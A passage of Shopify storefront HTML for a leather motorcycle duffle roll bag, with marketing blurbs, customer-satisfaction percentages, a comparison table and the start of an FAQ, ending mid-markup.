          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--17566186045509__icon_bar_ArKDGa" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-multicolumn.css?v=153465351708105986681750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" media="print" onload="this.media='all'">
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17566186045509__icon_bar_ArKDGa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__icon_bar_ArKDGa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__icon_bar_ArKDGa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--17566186045509__icon_bar_ArKDGa color-background-1 gradient  background-none always-display">
  <div class="page-width section-template--17566186045509__icon_bar_ArKDGa-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h0">
          Why Us?
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--17566186045509__icon_bar_ArKDGa"
        role="list"
      ><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//americanlegendrider.com/cdn/shop/files/5_1.png?v=1750640381"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Tested &amp; Trusted</h3><div class="rte"><p>Backed by riders worldwide, these aren’t novelty shades <br/><br/>they’re road tested gear designed to protect your eyes<br/><br/>while upgrading your biker style</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Travel Without Worry</h3><div class="rte"><p>Carrying gear on a motorcycle is always a challenge<br/><br/>Loose items are unsafe and bulky backpacks strain your shoulders<br/><br/>This leather duffle roll bag solves both problems <br/><br/>durable leather with buckle secure straps keeps everything in place<br/><br/>for a smooth, stylish, stress-free ride</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Style + Practicality in One</h3><div class="rte"><p>Most storage solutions look clunky or ruin your bike’s style<br/><br/>Not this one. With its vintage leather finish and sleek roll shape<br/><br/>it adds to your motorcycle’s look while giving you<br/><br/>the storage you actually need<br/><br/>Finally, practicality meets biker fashion</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//americanlegendrider.com/cdn/shop/files/shield_c588e838-57b0-47d3-bc5b-8d3f4d54165a.png?v=1761567397"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Built for the Road</h3><div class="rte"><p>Every ride brings dust, wind, and surprises but this gear is built to handle it all<br/><br/>Weather-resistant materials, reinforced stitching, and road-tested durability mean you can focus on the ride, not your gear<br/><br/>Tough enough for long trips, stylish enough for every stop</p><p></p></div></div>
              
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><div id="shopify-section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-results.css?v=82804389201632557271750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822 color-background-1 gradient always-display">
  <div class="page-width section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding">
    <div class="content-and-results content-and-results--results-first"><div class="content-container center"><h2 class="title h1">
              Real Riders, Real Results
            </h2><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
              <img src="//americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1500" alt="" srcset="//americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=165 165w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=360 360w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=535 535w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=750 750w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1070 1070w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 675px,
              (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
            </div></div><div class="results-container">
        <div class="results"><h3 class="title h3 ">
              What do our customers say about us?
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p><br/>reported safer rides without carrying backpacks</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 89%">
                  <p>89%</p>
                </div>
                <div class="results__text">
                  <p><br/>felt their essentials stayed more secure</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p><br/>said the bag enhanced their bike’s style</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17566186045509__multicolumn_p3RDNG" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-multicolumn.css?v=153465351708105986681750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" media="print" onload="this.media='all'">
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17566186045509__multicolumn_p3RDNG-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__multicolumn_p3RDNG-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--17566186045509__multicolumn_p3RDNG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient background-primary no-heading always-display">
  <div class="page-width section-template--17566186045509__multicolumn_p3RDNG-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--17566186045509__multicolumn_p3RDNG"
        role="list"
      ><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Try It Risk-Free For 30 Days</h3></div>
            </div>
          </li><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Fast &amp; Free Shipping</h3></div>
            </div>
          </li><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>24/7 Customer Support</h3></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>



</section><section id="shopify-section-template--17566186045509__related-products" class="shopify-section section"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//americanlegendrider.com/cdn/shop/t/74/assets/section-related-products.css?v=80324771040738084201750594033"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.css?v=46121616081049812921750594033" media="print" onload="this.media='all'">
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.js?v=140177525337133992761750594033" defer="defer"></script><style data-shopify>.section-template--17566186045509__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-2 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--17566186045509__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17566186045509__related-products&product_id=6841028411461&limit=5"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--17566186045509__related-products .related-products__heading {text-align: center;} </style></section><section id="shopify-section-template--17566186045509__1750667054cb96db53" class="shopify-section section"><div class="page-width"></div>


</section><div id="shopify-section-template--17566186045509__comparison_table_aJid9M" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-comparison-table.css?v=156949794586428840101750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__comparison_table_aJid9M-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__comparison_table_aJid9M-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0; 
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem; 
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--17566186045509__comparison_table_aJid9M.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--17566186045509__comparison_table_aJid9M gradient always-display">
  <div class="page-width section-template--17566186045509__comparison_table_aJid9M-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Comparison table
          </h2><div class="comparison-table__text">
            <p>Talk about how and why is your brand better than the others.</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table">
            <thead>
              <tr>
                <th>&nbsp</th>
                <th
                  align="center"
                  class="comparison-table__logo"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >American Legend Rider
</th>
                
                
                  
                  
                  <th
                    align="center"
                    class="comparison-table__others"
                    style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                  >Others
</th>
                
              </tr>
            </thead>
            <tbody><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Premium Leather Build</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Double Buckle Safety</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Easy to Strap & Remove</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                          <defs><style>.cls-1{fill:#53af01;}</style></defs>
                          <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                        </svg></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Compact Yet Spacious</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr></tbody>
          </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17566186045509__collapsible_content_NUkVBy" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-accordion.css?v=115963932793463966761750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/collapsible-content.css?v=15091313460937198741750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__collapsible_content_NUkVBy-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__collapsible_content_NUkVBy-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__collapsible_content_NUkVBy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--17566186045509__collapsible_content_NUkVBy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--17566186045509__collapsible_content_NUkVBy color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--17566186045509__collapsible_content_NUkVBy-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: center;"
        >
<h2
              class="collapsible-content__heading h1 title-with-highlight"
              style="--hightlight-color:#dd1d1d"
            >
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Is it easy to use?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Yes! No hassle at all. </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
